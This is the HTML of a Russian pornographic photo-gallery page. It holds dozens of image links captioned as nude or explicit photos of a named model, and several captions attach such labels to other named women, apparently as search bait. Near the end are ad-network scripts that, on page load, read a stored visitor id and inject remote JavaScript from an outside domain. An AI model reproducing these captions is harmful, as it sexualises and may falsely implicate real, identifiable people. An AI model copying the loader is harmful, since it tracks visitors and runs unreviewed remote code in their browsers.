class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048532_43-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-55.jpg" style="max-width:100%;" alt="Марина Рябушкина голая"></a><div>Марина Рябушкина голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048488_44-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-56.jpg||Молли экс модель голая--><a href="https://siski.name/uploads/posts/2023-01/1674048488_44-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048488_44-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-56.jpg" style="max-width:100%;" alt="Молли экс модель голая"></a><div>Молли экс модель голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048474_45-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-57.jpg||Мария Вишневская Молли ню--><a href="https://siski.name/uploads/posts/2023-01/1674048474_45-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048474_45-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-57.jpg" style="max-width:100%;" alt="Мария Вишневская Молли ню"></a><div>Мария Вишневская Молли ню</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048476_46-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-58.jpg||Мария Вишневская модель met Art xxx--><a href="https://siski.name/uploads/posts/2023-01/1674048476_46-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048476_46-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-58.jpg" style="max-width:100%;" alt="Мария Вишневская модель met Art xxx"></a><div>Мария Вишневская модель met Art xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048512_47-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-59.jpg||Мария Вишневская--><a href="https://siski.name/uploads/posts/2023-01/1674048512_47-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048512_47-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-59.jpg" style="max-width:100%;" alt="Мария Вишневская"></a><div>Мария Вишневская</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048457_48-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-60.jpg||Алиса Вишневская голая киска--><a href="https://siski.name/uploads/posts/2023-01/1674048457_48-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048457_48-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-60.jpg" style="max-width:100%;" alt="Алиса Вишневская голая киска"></a><div>Алиса Вишневская голая киска</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048460_49-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-61.jpg||Мария Вишневская голая ню--><img data-src="/uploads/posts/2023-01/1674048460_49-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-61.jpg" style="max-width:100%;" alt="Мария Вишневская голая ню"><div>Мария Вишневская голая ню</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048507_50-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-62.jpg||Ню голые Мария Киселева--><a href="https://siski.name/uploads/posts/2023-01/1674048507_50-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048507_50-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-62.jpg" style="max-width:100%;" alt="Ню голые Мария Киселева"></a><div>Ню голые Мария Киселева</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048455_51-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-63.jpg||Мария Вишневская Молли--><a href="https://siski.name/uploads/posts/2023-01/1674048455_51-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048455_51-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-63.jpg" style="max-width:100%;" alt="Мария Вишневская Молли"></a><div>Мария Вишневская Молли</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048537_52-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-64.jpg||Мария Вишневская Maria Vishnevskaya pussy--><a href="https://siski.name/uploads/posts/2023-01/1674048537_52-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048537_52-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-64.jpg" style="max-width:100%;" alt="Мария Вишневская Maria Vishnevskaya pussy"></a><div>Мария Вишневская Maria Vishnevskaya pussy</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048459_53-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-66.jpg||Линда Вишневская голая--><img data-src="/uploads/posts/2023-01/1674048459_53-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-66.jpg" style="max-width:100%;" alt="Линда Вишневская голая"><div>Линда Вишневская голая</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048468_54-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-67.jpg||Арина Постникова голая восьмидесятые--><a href="https://siski.name/uploads/posts/2023-01/1674048468_54-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048468_54-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-67.jpg" style="max-width:100%;" alt="Арина Постникова голая восьмидесятые"></a><div>Арина Постникова голая восьмидесятые</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048525_55-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-68.jpg||Мария Вишневская Молли ню--><a href="https://siski.name/uploads/posts/2023-01/1674048525_55-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048525_55-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-68.jpg" style="max-width:100%;" alt="Мария Вишневская Молли ню"></a><div>Мария Вишневская Молли ню</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048550_56-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-69.jpg||Molly v (Alyssa, Giulia, Alyssa a) попа--><a href="https://siski.name/uploads/posts/2023-01/1674048550_56-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048550_56-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-69.jpg" style="max-width:100%;" alt="Molly v (Alyssa, Giulia, Alyssa a) попа"></a><div>Molly v (Alyssa, Giulia, Alyssa a) попа</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048548_57-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-70.jpg||Линда Вишневская голая--><a href="https://siski.name/uploads/posts/2023-01/1674048548_57-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048548_57-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-70.jpg" style="max-width:100%;" alt="Линда Вишневская голая"></a><div>Линда Вишневская голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048467_58-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-71.jpg||Линда Вишневская полностью голая показала киску--><a href="https://siski.name/uploads/posts/2023-01/1674048467_58-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048467_58-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-71.jpg" style="max-width:100%;" alt="Линда Вишневская полностью голая показала киску"></a><div>Линда Вишневская полностью голая показала киску</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048490_59-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-72.jpg||Эротический календарь голые--><a href="https://siski.name/uploads/posts/2023-01/1674048490_59-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048490_59-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-72.jpg" style="max-width:100%;" alt="Эротический календарь голые"></a><div>Эротический календарь голые</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048531_60-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-74.jpg||Алла Годдесс голая и авто--><img data-src="/uploads/posts/2023-01/1674048531_60-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-74.jpg" style="max-width:100%;" alt="Алла Годдесс голая и авто"><div>Алла Годдесс голая и авто</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048513_61-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-75.jpg||Мария Вишневская Maria Vishnevskaya sex--><a href="https://siski.name/uploads/posts/2023-01/1674048513_61-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048513_61-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-75.jpg" style="max-width:100%;" alt="Мария Вишневская Maria Vishnevskaya sex"></a><div>Мария Вишневская Maria Vishnevskaya sex</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048494_62-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-76.jpg||Мария Вишневская в чулках ню--><a href="https://siski.name/uploads/posts/2023-01/1674048494_62-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048494_62-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-76.jpg" style="max-width:100%;" alt="Мария Вишневская в чулках ню"></a><div>Мария Вишневская в чулках ню</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048541_63-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-77.jpg||Малышка с идеально выбритой голой--><img data-src="/uploads/posts/2023-01/1674048541_63-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-77.jpg" style="max-width:100%;" alt="Малышка с идеально выбритой голой"><div>Малышка с идеально выбритой голой</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048505_64-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-78.jpg||Мария Вишневская Молли--><a href="https://siski.name/uploads/posts/2023-01/1674048505_64-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048505_64-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-78.jpg" style="max-width:100%;" alt="Мария Вишневская Молли"></a><div>Мария Вишневская Молли</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048522_65-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-79.jpg||Мария Вишневская авто--><a href="https://siski.name/uploads/posts/2023-01/1674048522_65-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048522_65-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-79.jpg" style="max-width:100%;" alt="Мария Вишневская авто"></a><div>Мария Вишневская авто</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048551_66-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-80.jpg||Модель Maria Vishnevskaya--><a href="https://siski.name/uploads/posts/2023-01/1674048551_66-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048551_66-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-80.jpg" style="max-width:100%;" alt="Модель Maria Vishnevskaya"></a><div>Модель Maria Vishnevskaya</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048458_67-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-81.jpg||Фотограф: Владислав Оплетаев ню--><a href="https://siski.name/uploads/posts/2023-01/1674048458_67-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048458_67-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-81.jpg" style="max-width:100%;" alt="Фотограф: Владислав Оплетаев ню"></a><div>Фотограф: Владислав Оплетаев ню</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048543_68-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-82.jpg||Мария Вишневская модель nude--><a href="https://siski.name/uploads/posts/2023-01/1674048543_68-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048543_68-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-82.jpg" style="max-width:100%;" alt="Мария Вишневская модель nude"></a><div>Мария Вишневская модель nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048494_69-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-83.jpg||Мария Вишневская модель met Art xxx--><a href="https://siski.name/uploads/posts/2023-01/1674048494_69-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048494_69-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-83.jpg" style="max-width:100%;" alt="Мария Вишневская модель met Art xxx"></a><div>Мария Вишневская модель met Art xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048520_70-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-85.jpg||Клаудиа Альбертарио--><a href="https://siski.name/uploads/posts/2023-01/1674048520_70-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048520_70-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-85.jpg" style="max-width:100%;" alt="Клаудиа Альбертарио"></a><div>Клаудиа Альбертарио</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048540_71-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-86.jpg||Мария Вишневская модель pussy--><a href="https://siski.name/uploads/posts/2023-01/1674048540_71-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048540_71-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-86.jpg" style="max-width:100%;" alt="Мария Вишневская модель pussy"></a><div>Мария Вишневская модель pussy</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1;if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-53920">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-53920" onclick="doRateLD('plus', '53920');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-53920" onclick="doRateLD('minus', '53920');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-53920" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-53920">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">2 023</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">18 январь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('53920', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="53920"><input type="hidden" name="user_hash" value="11ad756d687e2399f1860725d6b39acc391fc1a5"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://siski.name/27990-karina-egamedieva-golaja-49-foto.html" class="card" title="Карина егамедиева голая (49 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640608134_1-siski-name-p-porno-karina-yegamedieva-golaya-1.jpg&w=330&h=480&zc=1" alt="Карина егамедиева голая (49 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Карина егамедиева голая (49 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/53876-ksenija-popova-golaja-62-foto.html" class="card" title="Ксения попова голая (62 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674040907_57-siski-name-p-erotika-kseniya-popova-golaya-74.jpg&w=330&h=480&zc=1" alt="Ксения попова голая (62 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Ксения попова голая (62 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/50262-golaja-karina-andolenko-87-foto.html" class="card" title="Голая карина андоленко (87 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-11/thumbs/1669081095_49-siski-name-p-erotika-golaya-karina-andolenko-54.jpg&w=330&h=480&zc=1" alt="Голая карина андоленко (87 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая карина андоленко (87 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/6655-model-karina-69-foto.html" class="card" title="Модель карина (69 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1635217940_19-siski-name-p-porno-model-karina-24.jpg&w=330&h=480&zc=1" alt="Модель карина (69 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Модель карина (69 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/56721-marina-kotashenko-porno-82-foto.html" class="card" title="Марина коташенко порно (82 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674855820_49-siski-name-p-erotika-marina-kotashenko-porno-49.jpg&w=330&h=480&zc=1" alt="Марина коташенко порно (82 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Марина коташенко порно (82 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/49817-karina-andolenko-porno-94-foto.html" class="card" title="Карина андоленко порно (94 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-11/thumbs/1668840053_72-siski-name-p-erotika-karina-andolenko-porno-81.jpg&w=330&h=480&zc=1" alt="Карина андоленко порно (94 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Карина андоленко порно (94 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/55026-golaja-model-liza-shonberger-82-foto.html" class="card" title="Голая модель лиза шонбергер (82 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674564533_3-siski-name-p-erotika-golaya-model-liza-shonberger-3.jpg&w=330&h=480&zc=1" alt="Голая модель лиза шонбергер (82 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая модель лиза шонбергер (82 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/55546-anastasija-kvitko-golye-siski-83-foto.html" class="card" title="Анастасия квитко голые сиськи (83 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674652319_68-siski-name-p-erotika-anastasiya-kvitko-golie-siski-71.jpg&w=330&h=480&zc=1" alt="Анастасия квитко голые сиськи (83 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Анастасия квитко голые сиськи (83 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/56507-alina-frolova-steshenko-model-golaja-80-foto.html" class="card" title="Алина фролова стешенко модель голая (80 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/1674819994_48-siski-name-p-erotika-alina-frolova-steshenko-model-gola-50.jpg&w=330&h=480&zc=1" alt="Алина фролова стешенко модель голая (80 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Алина фролова стешенко модель голая (80 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/56829-viktorija-listkova-porno-75-foto.html" class="card" title="Виктория листкова порно (75 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674873733_64-siski-name-p-erotika-viktoriya-listkova-porno-71.jpg&w=330&h=480&zc=1" alt="Виктория листкова порно (75 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Виктория листкова порно (75 фото)</span></span>
</a></div></div>
</div>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
</div>
<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2021-2025 - webmaster@siski.name</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntAD59" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntAD59").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/porn/"><span class="list__title">Порно фото</span></a></li>
<li class="list__item"><a class="list__link" href="/big/"><span class="list__title">Большие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/devushki/"><span class="list__title">Голые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/zrelye-zhenschiny/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/naturalnye/"><span class="list__title">Натуральные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/milf/"><span class="list__title">Милфы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivie/"><span class="list__title">Красивые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/pizda/"><span class="list__title">Пизда</span></a></li>
<li class="list__item"><a class="list__link" href="/chulki/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/krutye/"><span class="list__title">Крутые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopy/"><span class="list__title">Жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovye/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/visyachie/"><span class="list__title">Висячие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/blond/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/uprugie/"><span class="list__title">Упругие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/brunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/mega/"><span class="list__title">Мега сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/plyazh/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/klassnye/"><span class="list__title">Классные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/"><span class="list__title">Негритянки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=36774"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=36774" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '11ad756d687e2399f1860725d6b39acc391fc1a5';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
